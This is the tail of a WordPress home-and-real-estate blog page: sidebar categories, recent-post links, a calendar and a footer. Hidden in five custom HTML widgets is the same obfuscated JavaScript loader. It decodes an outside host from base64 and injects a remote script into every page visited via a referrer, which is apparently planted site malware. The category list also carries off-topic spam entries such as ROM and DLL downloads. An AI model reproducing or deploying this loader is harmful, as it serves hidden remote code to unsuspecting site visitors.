	<li class="cat-item cat-item-9091"><a href="https://hihomerealty.com/category/casino/">Casino</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://hihomerealty.com/category/decor-design/">Decor &amp; Design</a>
</li>
	<li class="cat-item cat-item-9090"><a href="https://hihomerealty.com/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://hihomerealty.com/category/flooring-and-kitchen/">Flooring and kitchen</a>
</li>
	<li class="cat-item cat-item-9088"><a href="https://hihomerealty.com/category/gba-roms/">GBA Roms</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://hihomerealty.com/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://hihomerealty.com/category/landscaping-gardening/">Landscaping &amp; Gardening</a>
</li>
	<li class="cat-item cat-item-9094"><a href="https://hihomerealty.com/category/lights/">lights</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://hihomerealty.com/category/mise-a-jour-dll/">Mise à jour DLL</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://hihomerealty.com/category/packing-moving/">Packing &amp; Moving</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://hihomerealty.com/category/real-estate/">Real Estate</a>
</li>
	<li class="cat-item cat-item-9092"><a href="https://hihomerealty.com/category/trading/">Trading</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://hihomerealty.com/category/windows/">Windows</a>
</li>
	<li class="cat-item cat-item-3916"><a href="https://hihomerealty.com/category/windows-10-dll-tiedostot/">Windows 10 Dll-tiedostot</a>
</li>
			</ul>

			</section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
					</ul>

		</section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section></aside><!-- #secondary -->
</div>
			</div>
	</div>
<footer id="colophon" class="site-footer">
		<div class="walkermag-wraper walkermag-footer-widgets">
		<div class="walkermag-container">
			<div class="walkermag-grid-12 walkermag-footer-widget">
				<div class="walker-container">
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						
		<section id="recent-posts-4" class="widget widget_recent_entries">
		<h3 class="widget-title">Latest Post</h3>
		<ul>
											<li>
					<a href="https://hihomerealty.com/ironfx-bonus-no-deposit-promotion-step-by-step-guide-for-new-traders/">IronFX Bonus No Deposit Promotion: Step-by-Step Guide for New Traders</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/the-ultimate-guide-to-custom-homes-in-houston/">The Ultimate Guide to Custom Homes in Houston</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/diy-leak-detection-vs-professional-services-risks-explained/">DIY Leak Detection vs Professional Services: Risks Explained</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/new-generation-condo-expectations-in-urban-living/">New-Generation Condo Expectations in Urban Living</a>
									</li>
											<li>
					<a href="https://hihomerealty.com/complete-dissimilarities-between-repairing-sprinklers-in-lawns-and-gardens/">Complete Dissimilarities Between Repairing Sprinklers in Lawns and Gardens</a>
									</li>
					</ul>

		</section><section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>

					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="nav_menu-2" class="widget widget_nav_menu"><h3 class="widget-title">Quick Link</h3><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-101"><a href="https://hihomerealty.com/">Home</a></li>
<li id="menu-item-103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-103"><a href="https://hihomerealty.com/contact-us/">Contact Us</a></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102"><a href="https://hihomerealty.com/about-us/">About Us</a></li>
</ul></div></section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Calendar</h3><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td><a href="https://hihomerealty.com/2026/01/07/" aria-label="Posts published on January 7, 2026">7</a></td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td><a href="https://hihomerealty.com/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://hihomerealty.com/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today">24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://hihomerealty.com/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
					<div id="secondary" class="widget-area walkermag-bottom walkermag-grid-3" role="complementary" >
						<section id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="walkermag-wraper copyright-wraper">
		<div class="walkermag-container">
								<div class="site-info walkerwp-grid-12 text-center">
				<a href="https://wordpress.org/">
					Proudly powered by WordPress				</a>
				<span class="sep"> | </span>
					Theme: WalkerNews by <a href="http://walkerwp.com/">WalkerWP</a>.			</div><!-- .site-info -->
			
				</div>
	</div>
</footer><!-- #colophon -->
</div><!-- #page -->
			<a href="#" class="walkermag-top"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></a>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/walkernews/*","/wp-content/themes/walkermag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module" src="https://hihomerealty.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/navigation.js?ver=1.0.0" id="walkermag-navigation-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/swiper-bundle.js?ver=6.5.9" id="swiper-bundle-js"></script>
<script src="https://hihomerealty.com/wp-content/themes/walkermag/js/walkermag-scripts.js?ver=6.9" id="walkermag-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hihomerealty.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hihomerealty.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-24 01:13:19 -->